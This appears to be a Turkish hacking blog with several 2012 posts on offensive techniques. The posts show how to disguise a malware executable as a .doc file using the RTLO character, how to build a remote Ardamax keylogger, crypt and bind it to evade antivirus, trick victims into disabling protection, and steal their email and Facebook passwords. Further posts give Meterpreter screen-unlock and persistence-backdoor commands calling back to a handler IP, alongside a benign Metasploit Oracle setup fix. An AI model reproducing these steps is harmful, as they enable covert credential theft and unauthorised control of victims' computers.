9 Haziran 2012 Cumartesi

File extension değiştirme

STEPS:

1- Windows - Start - Run - charmap   



2- Find U+202E (RTLO) in charmap . We can use the "Go to Unicode"  function for this in the charmap program. We just need to type in 202E in the box and the program will find the character for you.



3- Now that we found the character, we gotta copy it.Use the select & copy functions.


4- Now, we'll use our favorite "notepad.exe"  to test the RTLO spoofing.

Note: We're using "notepad.exe" just for demonstration, in real scenario the attacker would use the same technique for the "malware binary".

Let's save a copy of notepad.exe to a test directory and open windows command prompt "cmd".Then rename the file to something "interesting & intelligent ".



So, we've successfully renamed "notepad.exe" to "FY12taxannexe.doc", with the below  command

ren notepad.exe FY12taxann?cod.exe 

for a novice user it's a "DOC" file but windows runs it as an executable. We can modify the extension to anything of choice (jpg,png  etc.)

Now lets's understand how it worked ?


ren notepad.exe FY12taxanncod.exe 


We used the RTLO character, to reverse the text direction of the file extension, framing the file as a completely different filetype (i.e. DOC in this case).


örnekler
[RTLO]cod.stnemucodtnatropmi.exe
[RTLO]cod.yrammusevituc[LTRO]n1c[LTRO].exe
[RTLO]gpj.!nuf_stohsnee[LTRO]n1c[LTRO].scr
 
 
alternatif yöntem
 
http://www.wildhacker.com/2012/06/extension-changing-tutorial-how-to-run.html


8 Haziran 2012 Cuma

The best way of hacking victim’s passwords of Facebook, Gmail, Yahoo and other sites, is by installing remote keylogger on his computer.  This is the easiest method for hacking Facebook and other email account passwords. No doubt, it is used by most hackers. Today I will demonstrate how to create a remote keylogger and the ways to send it to them.

Things you Need: -


2. Ftp account - Create a free ftp account from here or here.
                          OR
                         Use any of your email accounts.
3. Crypter and Binder Software - To disable antivirus detection.
    Stealth Crypter v4.0 -  Download

Steps:-
1. Right click Ardamax keylogger icon and select Remote Installation, click next.
2. Now in appearance, select log viewer and click next.
3. Now in invisibility, check all the boxes and click next.
4. Now in security, click “enable” and enter a password so that no one can open the keylogger.
5. In options, you can set a date for self-destruct if you want and then click next.
6. In control, check “sends logs every” and set your time say 60 minutes , Then select  your delivary method. (FTP, E-mail or Network) and click next.

If E-mail is set as delivery then, enter your email address along with your password. Then click “test”.


Now, if you have received a mail means it works fine.


If FTP is set as delivery then, enter the ftp host, username, password and the remote folder. Then click “test”.


Now, if you have received a log message means it works fine.

7. Now in control, adjust the settings of each and then click next.
8. In destination, select the directory where you want to save the keylogger. You can change the icon too and click next.

9. Then simply say finish.

Now to bypass anti viruses we need to bind and crypt the file, So to do this open Stealth crypter software.

Now select file 1 as the server file (key logger file which you created) and then select file 2 as any application, select a good application finally click Crypt file, Now you will get a crypted server file ( key logger file ) which is FUD. Or use this inbuilt binder of Windows.

Now just send this file to your friend or victim. You can send this file by email or remotely or with any third party device. Once the victim clicks the application,  Ardamax keylogger will  automatically install and will send logs to your account.

FUD binder how to bind keylogger or virus to any exe with Iexpress

How to use Iexpress Binder? 1. Go to Start, then Run and type- “iexpress” and hit on OK.


2. Create new SED (Save Self Extraction Directive), Hit on Next twice. In “Package Title”, enter the name of the software with which you are going to bind your server (keylogger or virus).
Example: - I am binding my Ardamax remote keylogger server with Teracopy. So, I’ll enter Teracopy.

3. In Confirmation Prompt, hit on “Prompt User with” and enter something like this:

“Windows will install necessary files. Please disable your Antivirus before further installation proceeds.”
or
“Please disable your Antivirus before further installation proceeds. As this software performs a pre-crack.”

So, whenever the victim will run our binded file, he will get a message alert to disable his antivirus. This step helps us in bypassing antivirus detection. Hit on Next twice.

4. You will come to “Packaged files” interface. Hit on Add and select the two files you want to bind. Hit on Next.

5. Now, this one is important. In Install Program to launch pane, select the files as
Install Program: Select your server (keylogger or virus) file.
Post Install Command: Select your software (.exe file) with which you want to bind the server.

6. Hit on Next and select “Hidden”. Click on Next twice.

7. In Package Name and Options, hit on Browse and select the path where you want to save the binded file. Also, check “Hide File Extracting Animation from User” and hit on Next.

8. In Configure Restart, select “No Restart” and hit on Next. In SED, select “Don’t save” and hit on Next twice. Iexpress will start binding file for you. Finally, hit on Finish to complete the binding process.

Thus, you have now binded your server to .exe file. Now, simply send this binded file to your victim and ask him to run your binded file on his computer. Once he disables his antivirus, your server will get installed and you can easily hack his email password. The best part of Iexpress file joiner binder is that it is going to remain FUD forever because it is a windows utility. Also, Iexpress file joiner does not corrupt your server.

5 Haziran 2012 Salı

kilitli oturumu açma

meterpreter session varsa ve bilgisayar kilitliyse

run screen_unlock diyerek bellekte şifreyi disable edip
run vnc yada rdp ile bağlanıp herhangi bir şifre girip enter a basmanız yeterli.

açık olan oturum elinizde

4 Haziran 2012 Pazartesi

extract msu/msp/msi/exe files on the command line

Microsoft Hotfix Installer (.exe)

setup.exe /t:C:\extracted_files\ /c

Microsoft Update Standalone Package (.msu)

expand -F:* update.msu C:\extracted_files
cd extracted_files
expand -F:* update.cab C:\extracted_files

Microsoft Patch File (.msp)

msix patch.msp /out C:\extracted_files


msix uygulamasına https://docs.google.com/open?id=0ByaI-UvVUk6PZ2lfbThUd1hmWjQ adresinden erişebilirsiniz.

Windows Installer Package (.msi)

msiexec /a setup.msi /qb TARGETDIR=C:\extracted_files

11 Mayıs 2012 Cuma

Persistent Meterpereter Session

Önrek 1:

 // After gaining a Meterpreter shell on the target machine, upload and install
 // our persistent agent

 meterpreter > run persistence -S -i 1 -p 443 -r 192.168.1.10

 // -S creates a service on the target machine
 // -i specifies the interval in seconds between connection attemps
 // -p specifies the target port on our handler that the agent will connect to
 // -r specifies the IP address of our handler

 [*] Creating a persistent agent: LHOST=192.168.1.10 LPORT=443 (interval=1 onboot=true)
 [*] Persistent agent script is 614100 bytes long
 [*] Uploaded the persistent agent to C:\WINDOWS\TEMP\oqRUfRY.vbs
 [*] Agent executed with PID 3320
 [*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\FmasPLYc
 [*] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\FmasPLYc
 [*] Creating service ONvoLxVurSB
  Örnek 2:
run persistence -A -L C:\\ -i 10 -p 443 -r 172.16.56.1

The -A parameter will automatically start the multi handler.Another 
option is the -L which allows us to specify the location on the target 
host that the payload will be.For our scenario we have chosen the C:\\ 
as the path in order to find the backdoor easily.The -X option is 
because we want to start the backdoor when the system 
boots.Alternatively there is the -U option.For the interval option we 
have set it to 10 sec and for the port that the backdoor will listen the
 443 which in most windows environments is open.Finally the -r option is
 for our IP address.


19 Nisan 2012 Perşembe

Failed to load the OCI library: no such file to load --oci8

Backtrack üzerindeki Metasploit de oracle ile ilgili bir auxiliary modülünü çalıştırırken “Failed to load the OCI library: no such file to load  --oci8” şeklinde bir hatayla karşılaşıldığında yapılacak işlemler şunlardır:

İlk olarak oracle instant client ile ilgili kurulumlar yapılmalıdır.
*Instant Client Package - Basic
*Instant Client Package - SDK (devel)
*Instant Client Package - SQL*Plus  **not needed for metasploit but useful to have

Tüm uygulamalara oracle sitesi üzerinden erişebilir.
http://www.oracle.com/technetwork/topics/linuxsoft-082809.html

Ardından bu uygulamaları kuracağımız dizin oluşturulur.

Mkdir /opt/oracle

Ardından indirilen tüm dosyalar açılır.

Cd /opt/oracle

/opt/oracle/instantclient_10_2#  Unzip /opt/oracle/ basic-10.2.0.5.0-linux.zip
/opt/oracle/instantclient_10_2#  Unzip /opt/oracle/ sdk-10.2.0.5.0-linux.zip
/opt/oracle/instantclient_10_2#  Unzip /opt/oracle/ sqlplus-10.2.0.5.0-linux.zip

Link oluşturulur.

/opt/oracle/instantclient_10_2# ln -s libclntsh.so.10.1 libclntsh.so

Şimdi gerekli environment(çevresel) değişkenleri ayarlayacağız. Değişkenlerin her açılışta tekrar oluşması için bashrc dosyası içine kaydedeceğiz.

vim /root/.bashrc

Dosyanın en altına şu değişkenler eklenir.

export PATH=$PATH:/opt/oracle/instantclient_10_2
export SQLPATH=/opt/oracle/instantclient_10_2
export TNS_ADMIN=/opt/oracle/instantclient_10_2
export LD_LIBRARY_PATH=/opt/oracle/instantclient_10_2
export ORACLE_HOME=/opt/oracle/instantclient_10_2

Ardından ruby için gerekli oci8 driverını kuracağız.

http://rubyforge.org/frs/download.php/65896/ruby-oci8-2.0.3.tar.gz

Dosyayı indirdikten sonra sırasıyla aşağıdaki komutlar çalıştırılır.

tar xvzf ruby-oci8-2.0.3.tar.gz
cd ruby-oci8-2.0.3/
env
LD_LIBRARY_PATH=/opt/oracle/instantclient_10_2/
export LD_LIBRARY_PATH
env | grep LD_LIBRARY_PATH
make
sudo make install


Ancak henüz hala aynı hatayı almaya devam edeceğiz.

    root@bt:~# irb 
    irb(main):001:0> require 'oci8' 
    LoadError: no such file to load -- oci8lib_191 
        from /usr/local/lib/site_ruby/1.9.2/oci8.rb:40:in `require' 
        from /usr/local/lib/site_ruby/1.9.2/oci8.rb:40:in `<top (required)>' 
        from (irb):1:in `require' 
        from (irb):1 
        from /usr/bin/irb:12:in `<main>' 

Görüldüğü gibi oci8lib_191 kütüphanesi bulunamıyor. Bunun için /usr/local/lib/site_ruby/1.9.2/oci8.rb dosyasında bazı değişiklikler yapacağız. Sorun ruby versiyonun istediği oci driverı ile ilgili. Bizim ruby versiyonumuz 1.9.2 olduğundan ve elimizde oci8lib_192 driverı bulunduğundan bunu açtığımız dosyada belirtmemiz gerekiyor.

Normalde oci8.rb dosyasında içerik aşağıdaki gibi:

Case RUBY_VERSION
When /^1\.9/
 Require ‘oci8lib_191’

Biz burada “oci8lib_191” yerine “oci8lib_192” yazacağız.
Oci8lib_192 kütüphanesinin yeri: /usr/local/lib/site_ruby/1.9.2/i486-linux

Şimdi sırada bu kütüphanenin yerini metasploite tanımlamak var. Metasploit açıldığında environment variables ları aldığı bir dosya bulunmaktadır. Dosya setenv.sh ‘dır.
Setenv.sh yeri: /opt/metasploit/scripts

Vim setenv.sh ile dosya açılır. Dosyanın içindeki RUBYLIB ruby kütüphanelerinin yerlerini göstermektedir. Buraya bizim oci8lib_192 kütüphanesinin bulunduğu pathi vereceğiz.

“:/usr/local/lib/site_ruby/1.9.2/:/usr/local/lib/site_ruby/1.9.2/i486-linux”

Yukarıdaki değerler RUBYLIB alanına eklenir.

Bu işlemlerin ardından artık oracle ile ilgili auxiliaryleri çalıştırabileceğiz.
 

======================================================================
IF YOU LIKE THIS ARTICLE PLEASE CLICK ADVERTISEMENTS

MAKALEYİ BEĞENDİYSENİZ LÜTFEN SİTEDEKİ İLANLARI TIKLAYINIZ.

======================================================================